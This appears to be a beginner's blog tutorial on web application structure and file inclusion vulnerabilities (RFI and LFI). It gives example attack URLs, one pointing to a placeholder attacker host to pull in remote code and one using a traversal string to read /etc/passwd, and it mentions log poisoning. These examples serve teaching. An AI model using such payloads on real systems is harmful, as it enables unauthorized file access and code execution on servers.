Structure of a Web Application
Web applications are complex systems comprising several components working together to deliver a seamless user experience. At its core, a web application has two main parts: the frontend and the backend.
Frontend: This is the user interface of the application, typically built using frameworks like React, Angular, or Vue.js. It communicates with the backend via APIs.
Backend: This server-side component processes user requests, interacts with databases, and serves data to the frontend. It’s often developed using languages like PHP, Python, and Javascript and frameworks like Node.js, Django, or Laravel.

Server-Side Scripting and File Handling
Server-side scripts run on the server and generate the content of the frontend, which is then sent to the client. Unlike client-side scripts like JavaScript in the browser, server-side scripts can access the server’s file system and databases. File handling is a significant part of server-side scripting. Web applications often need to read from or write to files on the server. For example, reading configuration files, saving user uploads, or including code from other files.

If this input is not correctly validated and sanitized, an attacker might exploit the vulnerable parameter to include malicious files or access sensitive files on the server. In this case, the attacker could view the contents of the server’s passwd file.

Vulnerable application a basic file inclusion payload
Basics of File Inclusion
A traversal string, commonly seen as ../, is used in path traversal attacks to navigate through the directory structure of a file system. It’s essentially a way to move up one directory level. Traversal strings are used to access files outside the intended directory.
Relative pathing refers to locating files based on the current directory. For example, include('./folder/file.php') implies that file.php is located inside a folder named folder, which is in the same directory as the executing script.
Absolute pathing involves specifying the complete path starting from the root directory. For example, /var/www/html/folder/file.php is an absolute path.
Remote File Inclusion
Remote File Inclusion, or RFI, is a vulnerability that allows attackers to include remote files, often through input manipulation. This can lead to the execution of malicious scripts or code on the server.
Typically, RFI occurs in applications that dynamically include external files or scripts. Attackers can manipulate parameters in a request to point to external malicious files. For example, if a web application uses a URL in a GET parameter like include.php?page=http://attacker.com/exploit.php, an attacker can replace the URL with a path to a malicious script.
Local File Inclusion
Local File Inclusion, or LFI, typically occurs when an attacker exploits vulnerable input fields to access or execute files on the server. Attackers usually exploit poorly sanitized input fields to manipulate file paths, aiming to access files outside the intended directory. For example, using a traversal string, an attacker might access sensitive files like include.php?page=../../../../etc/passwd.
While LFI primarily leads to unauthorized file access, it can escalate to RCE. This can occur if the attacker can upload or inject executable code into a file that is later included or executed by the server. Techniques such as log poisoning, which means injecting code into log files and then including those log files, are examples of how LFI can lead to RCE.
RFI vs LFI Exploitation Process
Please upvote me, It will boost up my confidence. I am beginner in this community.